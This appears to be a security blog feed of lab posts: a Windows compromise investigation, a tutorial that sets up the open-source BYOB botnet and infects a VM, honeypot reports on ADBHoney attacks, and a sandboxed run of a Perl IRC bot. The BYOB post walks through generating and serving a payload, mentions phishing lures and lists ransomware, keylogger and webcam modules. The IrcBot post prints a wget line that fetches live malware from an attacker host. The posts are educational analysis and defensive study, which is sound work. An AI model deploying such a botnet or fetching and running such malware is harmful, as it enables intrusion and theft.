
Open the file in Notepad.

Interestingly, Google’s IP address is NOT correct; normally it is 8.8.8.8.
This evidence is suggestive DNS poisoning, where the attacker host the malicious payload on this fake Google page.
To check the webserver’s content we can head over to the wwwroot folder.
Microsoft uses IIS (Internet Informaion Services) as a default web server on the Windows. Inetpub is the default folder situated under C:\inetpub. It contains the webserver’s content. Wwwroot is a subfolder placed under the inetpub (C:\inetpub\wwwroot) holds all the content of a webpages.

We can see that the attacker upload a .jsp shell via the webserver – most likely the payload that ran the mimikatz executable. This must’ve been downloaded from the malicious site that the victim mistaken
Here is more information on what a .jsp file is.
Firewall Rules
Lastly, we’ll check the victim machine’s firewall rules to see if the attacker established any means of persistence.
When we head over to “Windows Firewall” and check the Inbound rules, we can see that one of the Public profile, that is titled “Allow outside connections for development” opens “Any” connection on Local Port 1337!


The port number 1337 likely suggests that the “Allow outside connections for development” is a fake title to hide the attacker’s persistence into this network. Port 1337 is often used by hackers to establish backdoors into systems.
Closing Thoughts
Identifying indicators of compromise in a system can be a long and tedious process; close attention to detail is critical for picking out any abnormalities. Then we can understand why certain actions were taken and how it connects in context with each other.
To secure this compromised machine, we should start by taking this machine off the network. Especially since the guest account is set to admin privileges, it’s possible that other accounts or networks might have been compromised so we should laterally expand our investigation and identify the immediate assets that need to be protected.
Since the attacker took hash dumps from mimikatz, all the affected users’ passwords should be changed, and the guest account should be disabled if not needed.
Regular monitoring of scheduled tasks and the hosts file is strongly encouraged to identify the attackers’ footprints. And lastly, we should change our firewall inbound rule to completely block of the attacking IP address and close off any unused ports, like 1337!
Thank you for joining me on this investigation~
Until next time!!!
0 notes
Text
BYOB Botnet
In my last project we went over data collected from my honeypot and identified attacks that came from botnets (DDoS Perl IrcBot and Trinity Miner).
In this post, we’ll be creating our very own botnet and explore its capabilities by infecting a Linux VM.
Before we get started, let’s go over what a botnet is!
What is a botnet?

The term “botnet” comes from the words “robot” and “network”; botnets are networks of hijacked computer devices under the control of a single attacking party, often referred to as the “bot-herder”. The bot herder leads “zombie computers” (or bots), which are the malware-infected devices, to dictate commands. Botnets are especially dangerous because it can be used to automate and speed up mass attacks: everything from email spamming, DDoS attacks, data theft, etc.
However, before the attacker takes control of an infected computer, they will need to find a vulnerability (from a website, application, user-error) and infect the machine. Attackers might accomplish this through phishing emails, trojan viruses, and even through self-propagation into IoT connected devices in the network.
BYOB Botnet

So, how do we make a botnet? While we can manually create our own script from scratch or buy it off (from places like the dark web), today we’ll be using an open-source botnet on github called BYOB (Build Your Own Botnet). BYOB requires very minimal configurations and is known for its ease of access. Additionally, BYOB comes with both a Web GUI interface and in a console-based application, where attackers have a control panel, payload generator, and multiple post-exploitation modules for things like persistence, packet sniffing, keyloggers, miners, etc. ** We’ll be setting up the GUI interface
BYOB Setup
Ready? ** Keep in mind this is used only for educational and recreational purposes!!
First, head over to the /opt directory, and then clone the BYOB repository from github: https://github.com/malwaredllc/byob.
INPUT: cd /opt sudo git clone https://github.com/malwaredllc/byob

Install Docker INPUT: sudo apt install docker.io

Ensure that docker is running.
INPUT: sudo systemctl start docker sudo service docker status


Next, head over to the /opt/byob/web-gui directory and execute the file startup.sh.
INPUT: cd byob/web-gui ./startup.sh
Please note that this download took me several hours!!

At a certain point after the dependencies are downloaded and unpackaged, you will be asked to reboot the system if this is the “first time running this script”. Hit yes, and re-execute the startup.sh file after the reboot. When this same message appears, hit no. The very last output will direct us to: http://0.0.0.0:5000/

Open up a browser and head to http://0.0.0.0:5000/.
At the top right corner, Register yourself.


When we sign in, we’ll be taken to the “Control Panel!”.
For future sign in, execute the run.py command; the boot up process will be much faster than the setup file.
***Please note that you might need to change the run.py file’s permissions settings to executable to run this.


Generate a Payload
Head over to the Payloads tab, right beneath the url search bar.

We are given the option to choose the payload format as Python or as an Executable. For this demonstration, I will be going over the Python payload since it is a smaller file size than the Executable payload. But keep in mind that Python must be installed on the victim’s machine for the script to be executed.

Let’s download and save the payload in a directory where we can easily keep track of this file. I’ve saved my python payload into /byob/payload.

Victim Downloads the Payload
In the real world, we might devise a nice phishing email to lure our target to download the payload that we’ve generated. Since this demonstration is for learning purposes, I’ll be downloading the payload from a different Kali VM and pretend that I am the victim myself.
As mentioned earlier, for me to get the Python payload to the “victim” machine I can just send myself an email to myself and download the payload form the victim machine. But let’s try something different!
We’ll be hosting a webpage over http through the python command, and then downloading the file by visiting the page from the victim’s machine. Hopefully this mimics other creative ways attackers might lure victim’s through a malicious site!
First, from the attacker machine, we’ll go back to the directory that we’ve saved the python payload. In that directory, run the python3 command to host an http server.
INPUT: python3 -m http.server

From the victim’s machine, open up a browser; in the browser search for http://{ATTACKER’S_MACHINE_IP_ADDRESS}:8000 *** run the ifconfig command on attacker’s machine to find the IP address
When we run the python script on the victim’s machine, we will infect the machine into our botnet.

*** In order for this to work between VM machines, the machines must be in a bridged network and port forward the router to port 1337.
BYOB Botnet comes with the following post-exploitation modules!
BYOB Post exploitation
Post-exploitation modules those are remotely importable by clients after the successful configuration of botnet in the victim.
Keylogger (byob.modules.keylogger): logs the user’s keystrokes & the window name entered
Screenshot (byob.modules.screenshot): take a screenshot of current user’s desktop
Webcam (byob.modules.webcam): view a live stream or capture image/video from the webcam
Ransom (byob.modules.ransom): encrypt files & generate random BTC wallet for ransom payment
Packet Sniffer (byob.modules.packetsniffer): run a packet sniffer on the host network & upload .pcap file
Persistence (byob.modules.persistence): establish persistence on the host machine
Phone (byob.modules.phone): read/search/upload text messages from the client smartphone
Escalate Privileges (byob.modules.escalate): attempt UAC bypass to gain unauthorized administrator privileges
Port Scanner (byob.modules.portscanner): scan the local network for other online devices & open ports
Process Control (byob.modules.process): list/search/kill/monitor currently running processes on the host
0 notes
Text
Honeypot Report - T-pot: ADBHoney
Please note that this post is a continuation of My Honeypot Report series. For the main post and background information, please refer to this following link: https://pillothecat-hacks.tumblr.com/post/675760067780460544/honeypot-report-t-pot-cowrie
OVERVIEW OF ADBHONEY
ADBHoney is a low interaction honeypot for Android Debug Bridge over TCP/IP. An Android Debug Bridge (ADB) is a protocol to keep track of emulated and real phones/TVs,DVRs connected to a given host. Though this protocol is intentionally for developers to debug or push content to the devices, malicious attackers can run shell commands and execute binaries. ***reference: “https://github.com/huuck/ADBHoney”
ADBHoney ATTACK OVERVIEW

Compared to the Cowrie honeypot, ADBHoney had far fewer attacks. I’ve narrowed the scope of my search to a 12 hour window, on Thursday, Feb 10, from 12am -12pm.
Down below is a table of the two command input attacks; like from the previous post, we’ll break down and understand what each command line is doing.


** image will be more clear and visible in each section when we break down the commands!
ADBHoney ATTACKER ANALYSIS
Runtime-information-gathering (RIG) Attack – Ridgewood, USA (1) - 74.73.96.249
A RIG attack exploits apps to obtain sensitive user data that can range from simple phone conversations to the user’s health records. With the emergence of Android based Internet of Things (IoT) systems, attackers have been using this method of attack to gain access into devices with shared communication channels, such as Bluetooth. The attacker uses a malicious app and runs it along with another target application, and then abuses the connected service’s permissions. We’ll notice that the attacker uploads and APK or Android Package Kit, a file format used by the Android OS for distribution and installation of mobile apps and middleware. We can also see that the attacker installed the APK file after finding the path for Google TV, a popular app to jump between movies, TV channels, and other apps by combining all services in one convenient place.
Look familiar?

To give some extra context, here is another example of a RIG attack. An attacker might first abuse the IP of a camera’s motion detection capabilities; with a malicious app that does not require any permissions, the attacker then attacks the victim’s phone that is connected to the motion detector and turns off an alert that is sent to the phone. Maybe the attacker even steals information of the victim’s address from which the motion detector is set up. The connections between IoT devices might be a convenience to centralize our access to different apps, but it may also lead to security concerns.
When we examine the command inputs of this RIG attack down below, we’ll notice one of the commands runs “nohup”. This makes sense in the context of a RIG attack since nohup, short for “No Hangups” is a supplemental command that tells Linux systems not to stop a command once it has started; the attacker might be using this command to establish persistence and possibly to hide the attack.

**pm = package manager and am = activity manager

Trinity Miner – Quebec, Canada (2) 135.19.132.144
Before we talk about the Trinity Miner, let’s take a step back and re-explain what the Android Debug Bridge (ADB) is. As mentioned before, the ADB is a protocol to keep track of both emulated and real phones, TVs, or DVRs connected to a given host.
With an ADB, developers can both debug and push content to connected devices over port 5555. Hence the Trinity Miner’s initial attack is also very similar to a RIG attack, in that the attacker abuses the lax permissions settings of a shell to push and upload binaries to IoT connected Android devices. The process can give an attacker control over the device and have the device ready to be harvested by a botnet maker.
OSINT ON ATTACKERS
Open Source Intelligence is the process of gathering information of a target through open and public information. For our analysis, we’ll be mainly using Spiderfoot (which is built into the ELK stack) – with Shodan, Virus Total, and AlienVault OTX modules.
(Refer to Part 1 for setup -- https://pillothecat-hacks.tumblr.com/post/675760067780460544/honeypot-report-t-pot-cowrie)
We’ll start off with performing OSINT on IP address 135.19.132.144 (Machine 2) and then on 74.73.96.249 (Machine 1)
OSINT Machine 2 – Quebec, Canada – 135.19.132.144

First, let’s identify the domain name of this IP. By searching the attacker’s IP address: 135.19.132.144 on Talos Intelligence (whois tab), we’ll see that the domain is from videotron.com.

The address: 150 Beaubien West, Montreal Canada returned from Talos (in image above) is also helpful for me to identify the address I want to learn more about, especially since there are multiple addresses listed with the attacker from my Spiderfoot scan.

Upon google searching Videotron Ltee and the 150 Beaebien West address, we’ll find out that Videotron is and ISP (Internet Service Provider) headquartered in the stated address.


Much like the Cowrie attacks, we might notice another pattern in how the source of the attack point to another telecommunications company. While last time we examined KT and Chungwa Telecommunications, this time it’s a Canadian, Internet Service Provider in Quebec.
With this information I am led to believe that the command was executed by an infected host with a botnet. We can see this visually when we click on the “graph” section of our Spiderfoot results and see the outgoing connections of the attacks, and it’s spread to other networks. The red dot represents the source IP of the attacker, Videotron; seeing that most of connections are rallying to the IP 135.19.132.144, (even though the connections are a lot less compared to the attacker from Ridgewood,USA) I reasonably associate the source as the C&C of this Trinity Miner.


OSINT Machine 1 – Ridgewood, USA - 74.73.96.249
Speaking of Ridgewood, I deliberately started out with Quebec’s attack first to contrast the volume of connections for this RIG attack.
Look at these connections:


As we’ve learned, the nature of a RIG attack gains access to an ADB device and can pivot to all other IoT devices in the network. This might be one explanation for why there are a lot more centralized connection points, with subdomains associated with it.
There are also a lot more addresses linked to this attacker, so we’ll lookup Talos again to specify the attacker’s domain name and location.
It’s important to note here that our result distinguishes that the attacker is from Ridgewood in Queens, New York (and NOT the Ridgewood in New Jersey). *** I was confused at first because I’m not familiar with the area!!
But we’ll also see that the network owner is using Spectrum services and is flagged for it’s high spam level.

The whois tab on Talos points us to Charter Communications Inc (ANOTHER telecommunications service), but notice how when we google search Charter Communications Inc, the HQ address is in Stamford, Connecticut.

I’m interested in the address given from Talos’ whois search, and I looked up 6175 S. Willow Dr, Greenwood Village since that is in Colorado. But we’ll see another organization instead called CSG.

We might be particularly interested in the fact that CSG offers “support systems software and services, primarily to the telecommunications industry.

It is likely that that this attack is also connected by a botnet, by which the infected host has multiple applications also infected through a single ADB device!
CONCLUDING THOUGHTS AND DEFENSSIVE MEASURES
After conducting this analysis, normally we should turn our attention to best practices for defending ourselves against such attacks. Granted that for this project we’ve deliberately set our AWS security group’s inbound rule to be vulnerable, we can still see how open inbound rules should normally be restricted to trusted users or for those in the LAN. We can also consider closing any unused ports, especially by setting inbound rules for port 5555 – port for ADB protocol. As we saw many ADB attackers gain their initial foothold through port 5555, and then possibly pivot to any other devices in the network using the same port.
Also, specifically for RIG attacks, we can implement defensive applications, such as App Guardian. App Guardian “thwarts a malicious app’s runtime monitoring attempt by pausing all suspicious background processes when the target app (called principal) is running in the foreground, and resuming them after the app stops and its runtime environment is cleaned up.” Additionally, we can think about a multiple layers of IPS/IDS on the various devices connected over ADB in a network and block any malicious domains.
I hope you’ve been enjoying these articles as much as I have been enjoying analyzing my honeypot. Unfortunately, the honeypot is racking up my costs with the AWS instance that I’m using to host this honeypot, so it looks like this will be the end of this series (for now at least)! Still, to preserve the log files I was able to tar zip the honeypot data from the AWS instance, and then secure copy (scp) the data into my Kali Linux in to JSON files. In a later post we’ll try uploading the data into Splunk and analyze some results from there!
Until then, stay safe and protected in your network~
1 note
·
View note
Text
Honeypot Report - DDoS Perl IrcBot v1.0

In an earlier blog post (https://pillothecat-hacks.tumblr.com/post/675760067780460544/honeypot-report-t-pot-cowrie) I gave a general overview of the attackers on the Cowrie Honeypot. In this post, we’ll be executing the malware that was downloaded by the attacker in a separate sandbox environment. Let’s take a look at one of the attackers from Taipei, Taiwan (211.22.65.18) who downloaded an interesting Perl executable file hidden as a jpg.
Here is the command that was run.

As mentioned, anytime we’re running malware, we’ll want to run it in an isolated environment. For my setup, I’ve downloaded a clean Kali Linux VM on Virtual Box; don’t forget to set the network to NAT only (without any other connections), so that the malware won’t affect your computer hosting the VM!!!


***** make sure no other network adapters are set.
All set up??? If you’re ready let’s move on!

First run the lsof command, to open all the files running in the system; create a file of the output and name it so that we can identify that this scan was done before the malware. We’ll circle back to this after we run the malware (by running the command again to compare and see if there are any new files opened after the malware execution).
INPUT: lsof | tee lsof.init

Similarly, we can also check netstat to check for all TCP/UDP connections to our machine. By analyzing the status of each protocol, we can use netstat to compare the network endpoints before and after the malware is executed.
INPUT: netstat -antp | tee netstat.init

**( -a for all sockets, -n for numerical addresses, -p for PID)

Next, download the malware.
INPUT: wget ftp://[email protected]/znoki.jpg

** not shown in the image, but change permissions of the malware to execute (INPUT: chmod 700 znoki.jpg)

In my earlier post we established that the malware is a DDoS Perl IrcBot v1.0, which was found by running the strings command on the file.
Now, let’s try executing the malware! When ready (**make sure the VM is a one that can be discarded and set to NAT!!), run the malware executable with Wireshark open.
INPUT: perl znoki.jpg

Immediately we’ll notice some traffic come through on Wireshark. Let’s try to make sense of what we’re seeing here.
We can identify the TCP, 3-Way Handshake in the first three packets, where my host machine is reaching out to the attacker, 154.35.136.18.


Packets 4 through 24 shows the attacker running requests and sending command parameters, most likely commands run by the bot to establish a connection, ping the machine, and even send a server name: Chicago.IL.US.Undernet.Org.

There are two things that are worth thinking about:
1) The open port 6667, from the malicious IP address, is generally used for an Internet Relay Chat (IRC). The IRC protocol is known for allowing client software to interact with IRC servers and enter the chat channels to communicate with other clients. However, this protocol can be abused as a protocol for a malware placed on a local machine to beacon back to the Command & Control server – a network of this infected host client to the C&C is called a botnet. In here, the botnet server is named “Chicago.IL.US.Undernet.Org, which leads me to believe that this domain is falsely portraying itself as coming from the US, when it actually is from Tapei, Taiwan. A quick search of the domain tells me that it is hosted by Rethem Hosting, a domain hosting service.




2) We’ll see in the packet 28, info: “Request (JOIN) (PRIVMSG)”; the info detail shows that the infected host is reaching out to what is most likely the botnet C&C (154.35.136.18). Following the TCP stream eq 0 (refer to the previous image right above), we’ll gain a bit more information and confirm that my infected host is connecting to the UnderNet IRC Network; on packet 32, we’ll see my infected host joining the botnet: “Response (JOIN)”
Let’s circle back to the lsof command again, but this time since we’ve already executed the malware we should name it accordingly.

By simply listing the files, we can compare the initial and infected lsof file and see the file size difference.

When we check netstat, we can confirm that 154.35.136.18 has indeed established a connection over the IRC (port 6667) protocol. Make note of the PID number: 3501.
Now that we know that the malware created PID:3501, so when we open the lsof.malware and pipe it to grep, we can find the new files created from when the malware was executed.

*** note that we won’t find PID 3501 on file lsof.init, since it was before when the malware was executed.

By checking the current working directory of PID 3501, I am led to the /tmp file and I find the pcap file we were viewing earlier. Running the strings command gives us a neater output of my host connecting to the botnet than it did from the Wireshark packet details.

Another interesting file in the /tmp directory is the “dbus-5FFkRR8tjc”. We can identify this as a socket by checking the file-type bit under its permissions, “s” for socket. When we run the file command, we’ll be able to verify this as well.


Clearly the attacker has infected my host network, and even now the Wireshark traffic continues to pick up the connection being sent over to the C&C.
At one point, my VM even crashed and could not be reopened from the hypervisor; the machine wasn’t even able to restore the snapshot I had taken before running the malware.
Though I couldn’t capture the image of when it crashed, I re-setup the VM, ran the malware again and checked for its CPU utilization with the htop command.
INPUT: htop ** I had to download this command with apt install

Closing Thoughts
We can get some sense as to why my VM crashed; a common symptom of a host infected with a botnet will have abnormally high web-server CPU load – and perhaps even crash the machine like it did for mine. Other common symptoms are increase in incoming network traffic (like we saw in Wireshark earlier) and excessive memory usage.
Common detection and prevention methods against botnets would be to filter unwanted traffic from leaving my network through content filter or proxies or by deploying a data loss prevention solution. We can also set host-based intrusion prevention systems and add additional layers of securities for different parts of the network! And while for my honeypot I deliberately kept the ssh port open for attackers to abuse, in the real world we would restrict this port and/or set stronger passwords with MFA to prevent the malware from being downloaded in the very first place.
Thank you for reading!~ In my next post, I will continue the honeypot series and analyze the attackers on ADBHoney. If I find any malware on there, I’ll also analyze that separately as well!
Thanks again, and stay safe from all those bots out there!
0 notes
Text
Honeypot Report - T-Pot: Cowrie
INTRODUCTION
Honeypots are great for creating decoys within your network to lure threats into a controlled and safe environment.

For this project, we’ll be analyzing the data generated by my T-Pot Honeypot from Telekom Security. This T-Pot is based on the Debian 10 Buster AWS Instance, and supports dockered containers with multiple honeypots and tools, running on an ELK (Elastisearch, Logstash, and Kibana) Stack virtualizer. ***reference: https://www.elastic.co/what-is/elk-stack
I’ve hosted this honeypot in Tokyo, AWS Asia Pacific ap-northeast 1 region.
Though we won’t be going over all the honeypots in the T-Pot, we’ll be specifically focusing on two: Cowrie and ADBHoney, over an 12 hour period. We’ll analyze the data I’ve monitored to identify the attacker and it’s malware, as well as a bit of OSINT analysis of the attackers’ IP addresses using Spiderfoot – with Shodan, VirusTotal, and AlienVault OTX modules.
SETUP
**Refer to this link for setting up the T-Pot environments: https://pillothecat-hacks.tumblr.com/post/675724421501222912/honeypot-t-pot-setup
OVERVIEW OF COWRIE & ADBHONEY
